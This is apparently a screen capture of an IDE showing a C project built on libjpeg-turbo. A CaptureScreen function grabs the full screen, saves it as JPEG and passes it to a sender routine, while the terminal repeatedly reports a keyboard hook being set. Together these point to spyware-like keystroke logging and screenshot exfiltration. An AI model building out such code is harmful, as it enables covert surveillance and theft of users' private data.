 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS 2 unsaved
FARM
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
tasks.json U
tjbench.exe
tjcomp.c
TJComp.java
tjdecomp.c
TJDecomp.java
tjtran.c
2
26
shooter.c M send.c U send.h U setup.obj U example.c Makefile M setup.c M auxfunc.h auxfunc.c
shooter.c
105 void CaptureScreen(const char* filename, int quality, char logger[]) {
115 HBITMAP hBitmap = CreateCompatibleBitmap(hdcScreen, screenWidth, screenHeight);
116
117 // Select the bitmap into the memory DC
118 HBITMAP hOldBitmap = (HBITMAP)SelectObject(hdcMem, hBitmap);
119
120 // Copy the screen to the bitmap
121 BitBlt(hdcMem, 0, 0, screenWidth, screenHeight, hdcScreen, 0, 0, SRCCOPY);
122
123 // Save the bitmap as a JPEG file (with compression)
124 SaveBitmapToJPEG(hBitmap, filename, quality, logger);
125
126 // Clean up
127 // SelectObject(hdcMem, hOldBitmap);
128 DeleteDC(hdcMem);
129 ReleaseDC(NULL, hdcScreen);
130 DeleteObject(hBitmap);
131
132 printf("Screenshot saved as %s\n", filename);
133 xender(filename, logger);
134 /////
135 }
136
137
138
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.